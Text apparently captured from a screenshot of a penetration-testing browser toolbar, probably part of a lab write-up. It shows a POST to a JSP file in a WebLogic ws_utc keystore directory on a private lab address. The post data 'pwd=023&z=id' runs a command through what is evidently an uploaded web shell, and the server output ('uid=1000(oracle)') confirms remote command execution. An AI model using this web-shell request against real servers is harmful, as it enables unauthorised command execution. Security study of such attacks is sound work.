 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://192.168.181.129:7001/ws_utc/css/config/keystore/1541928959531_z.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
pwd=023&z=id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)